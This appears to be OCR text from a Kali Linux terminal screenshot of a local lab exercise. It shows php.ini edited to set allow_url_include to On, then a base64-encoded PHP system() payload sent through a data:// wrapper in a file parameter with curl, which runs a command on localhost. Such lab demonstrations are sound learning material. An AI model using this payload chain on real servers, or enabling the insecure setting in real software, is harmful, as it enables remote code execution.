 mordor ❐ wrappers ● 1 container
File Actions Edit View Help
GNU nano 7.2 /etc/php/8.2/apache2/php.ini
; Whether to allow include/require to open URLs (like https:// or ftp://) as files.
; https://php.net/allow-url-include
allow_url_include = On
; Define the anonymous ftp password (your email address). PHP's default setting
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
┌──(root㉿mordor)-[/home/ant/Pictures/XSS/LFI]
└─# echo '<?php system("whoami");?>' | base64
PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTs/Pgo=
┌──(root㉿mordor)-[/home/ant/Pictures/XSS/LFI]
└─# curl -s -X GET 'http://localhost/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTs/Pgo='
www-data
┌──(root㉿mordor)-[/home/ant/Pictures/XSS/LFI]
└─#
KALI LINUX
❐ wrappers ↑ 6h 18m 1 container | 11:19 | 16 Jan root! mordor
the quieter you become, the more you are able to hear"